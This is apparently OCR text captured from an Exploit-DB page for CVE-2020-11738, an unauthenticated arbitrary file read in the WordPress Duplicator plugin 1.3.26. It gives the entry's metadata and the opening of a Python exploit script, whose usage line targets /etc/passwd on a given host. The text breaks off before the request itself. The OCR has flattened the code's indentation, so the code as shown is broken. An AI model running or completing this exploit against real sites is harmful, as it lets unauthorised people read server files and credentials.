 Wordpress Plugin Duplicator 1.
User's blog – Just another Wor
exploit-db.com/exploits/50420
Incognito (3)
2
EDB-ID:
50420
CVE:
2020-11738
EDB Verified:
Author:
NAM3LUM
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2021-10-18
Vulnerable App:
# Exploit Title: Wordpress Plugin Duplicator 1.3.26 - Unauthenticated Arbitrary File Read
# Date: October 16, 2021
# Exploit Author: nam3lum
# Vendor Homepage: https://wordpress.org/plugins/duplicator/
# Software Link: https://downloads.wordpress.org/plugin/duplicator.1.3.26.zip]
# Version: 1.3.26
# Tested on: Ubuntu 16.04
# CVE : CVE-2020-11738
import requests as re
import sys
if len(sys.argv) != 3:
print("Exploit made by nam3lum.")
print("Usage: CVE-2020-11738.py http://192.168.168.167 /etc/passwd")
exit()
arg = sys.argv[1]